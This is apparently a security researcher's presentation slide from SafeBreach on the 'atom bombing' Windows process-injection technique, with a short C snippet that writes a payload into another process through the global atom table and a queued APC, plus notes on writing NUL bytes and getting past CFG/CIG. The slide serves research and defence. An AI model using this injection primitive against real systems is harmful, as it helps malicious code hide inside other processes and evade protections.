 SafeBreach
Atom bombing write technique
Naïve code (payload length<256, with terminating NUL byte and no other NULs):
HANDLE th = OpenThread(THREAD_SET_CONTEXT|
THREAD_QUERY_INFORMATION, FALSE, thread_id);
ATOM a = GlobalAddAtomA(payload);
NtQueueApcThread(th, GlobalGetAtomNameA, (PVOID)a,
(PVOID)(target_payload), (PVOID)(sizeof(payload)));
• Original paper doesn’t write NUL bytes (assumes zeroed out target memory) –
we devised a technique to write NUL bytes
• Pre-requisites: thread must be in alertable state. target_payload is allocated,
writable.
• CFG/CIG – no impact. target_payload retains its access rights (typically not
executable)